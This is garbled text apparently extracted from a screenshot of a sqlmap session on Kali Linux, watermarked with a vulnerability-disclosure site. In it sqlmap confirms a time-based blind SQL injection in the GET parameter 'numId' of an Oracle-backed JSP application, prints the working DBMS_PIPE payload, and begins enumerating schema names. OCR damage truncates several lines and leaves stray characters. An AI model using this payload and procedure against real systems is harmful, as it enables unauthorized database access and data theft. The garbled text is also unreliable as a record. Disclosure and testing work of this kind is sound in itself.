 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
o liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:05:55
[18:05:55] [INFO] resuming back-end DBMS 'oracle'
[18:05:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: numId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: numId=1 AND 8803=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(78)||CHR(110)||CHR(70),5)
---
[18:05:55] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[18:05:55] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to
tabase names on other DBMSes
[18:05:55] [INFO] fetching database (schema) names
[18:05:55] [INFO] fetching number of databases
[18:05:55] [WARNING] time-based comparison requires larger statistical model, please wait..............
..............
[18:05:58] [WARNING] it is very important not to stress the network adapter during usage of time-based
yloads to prevent potential errors
KALI LINUX
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[18:06:18] [INFO] adjusting time delay to 1 second due to good response times
“the quieter you become, the more you are able to
3
[18:06:23] [INFO] retrieved: APEX
www.wooyun.org